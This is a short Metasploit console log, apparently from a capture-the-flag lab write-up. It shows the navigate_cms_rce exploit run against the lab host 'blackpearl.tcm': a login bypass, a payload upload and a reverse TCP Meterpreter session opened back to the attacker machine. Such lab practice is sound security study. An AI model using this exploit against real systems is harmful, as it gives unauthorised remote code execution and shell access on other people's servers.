 msf6 exploit(multi/http/navigate_cms_rce) > set rhosts 192.168.64.25
rhosts => 192.168.64.25
msf6 exploit(multi/http/navigate_cms_rce) > run
[*] Started reverse TCP handler on 192.168.64.11:4444
[-] Exploit aborted due to failure: no-access: Login bypass failed
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/navigate_cms_rce) > set rhosts blackpearl.tcm
rhosts => blackpearl.tcm
msf6 exploit(multi/http/navigate_cms_rce) > run
[*] Started reverse TCP handler on 192.168.64.11:4444
[+] Login bypass successful
[+] Upload successful
[*] Triggering payload...
[*] Sending stage (39927 bytes) to 192.168.64.25
[*] Meterpreter session 1 opened (192.168.64.11:4444 -> 192.168.64.25:40244) at 2024-07-12 03
:52:08 +0200
id